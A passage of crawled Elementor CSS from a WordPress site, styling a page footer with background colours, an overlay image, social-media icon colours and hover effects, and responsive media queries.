10%;padding:0px 0px 0px 0px;width:45px;height:45px;line-height:44px;}.elementor-3526 .elementor-element.elementor-element-50d635b .ekit_social_media > li{display:inline-block;}.elementor-3526 .elementor-element.elementor-element-50d635b > .elementor-widget-container{margin:0px 0px 47px 0px;}

--- FILE ---
content_type: text/css
request_url: https://spotlight.ge/wp-content/uploads/elementor/css/post-2154.css?ver=1747991083
body_size: 855
content:
.elementor-2154 .elementor-element.elementor-element-2dbcc18{overflow:visible;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-2154 .elementor-element.elementor-element-2dbcc18:not(.elementor-motion-effects-element-type-background), .elementor-2154 .elementor-element.elementor-element-2dbcc18 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#272927;}.elementor-2154 .elementor-element.elementor-element-2dbcc18 > .elementor-background-overlay{background-image:url("https://spotlight.ge/wp-content/uploads/2020/01/contact_page_footer_buildings-1.png");background-position:bottom center;background-repeat:repeat-x;background-size:30% auto;opacity:0.64;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2154 .elementor-element.elementor-element-e9cf8ff{overflow:visible;}.elementor-2154 .elementor-element.elementor-element-f554501.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2154 .elementor-element.elementor-element-f554501 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2154 .elementor-element.elementor-element-db56f0c > .elementor-widget-container{margin:0px 0px 46px 0px;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .ekit_social_media{text-align:center;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-ea053ad > a{color:#222222;background-color:#FFFFFF;box-shadow:0px 15px 40px 0px rgba(0, 0, 0, 0.1);}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-ea053ad > a svg path{stroke:#222222;fill:#222222;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-ea053ad > a:hover{color:#3B5998;background-color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-ea053ad > a:hover svg path{stroke:#3B5998;fill:#3B5998;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-1761486 > a{color:#222222;background-color:#FFFFFF;box-shadow:0px 15px 40px 0px rgba(0, 0, 0, 0.1);}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-1761486 > a svg path{stroke:#222222;fill:#222222;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-1761486 > a:hover{color:#3B5998;background-color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-1761486 > a:hover svg path{stroke:#3B5998;fill:#3B5998;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-b7e3c2f > a{color:#222222;background-color:#FFFFFF;box-shadow:0px 15px 40px 0px rgba(0, 0, 0, 0.1);}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-b7e3c2f > a svg path{stroke:#222222;fill:#222222;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-b7e3c2f > a:hover{color:#0E76A8;background-color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-b7e3c2f > a:hover svg path{stroke:#0E76A8;fill:#0E76A8;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:10% 10% 10% 10%;padding:0px 0px 0px 0px;width:45px;height:45px;line-height:44px;}.elementor-2154 .elementor-element.elementor-element-3cd8996 .ekit_social_media > li{display:inline-block;margin:0px -1px 0px -1px;}.elementor-2154 .elementor-element.elementor-element-3cd8996 > .elementor-widget-container{margin:0px 0px 47px 0px;}.elementor-2154 .elementor-element.elementor-element-397200d{text-align:center;color:#666666;font-size:16px;}.elementor-2154 .elementor-element.elementor-element-397200d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-2154 .elementor-element.elementor-element-2dbcc18 > .elementor-background-overlay{background-size:396px auto;}.elementor-2154 .elementor-element.elementor-element-2dbcc18{margin-top:0px;margin-bottom:0px;}}@media(max-width:767px){.elementor-2154 .elementor-element.elementor-element-2dbcc18 > .elementor-background-overlay{background-size:396px auto;}.elementor-2154 .elementor-element.elementor-element-2dbcc18{margin-top:0px;margin-bottom:0px;}}/* Start custom CSS for text-editor, class: .elementor-element-397200d */.elementor-2154 .elementor-element.elementor-element-397200d.xs_footer_link a{
    color: #F94743;
}/* End custom CSS */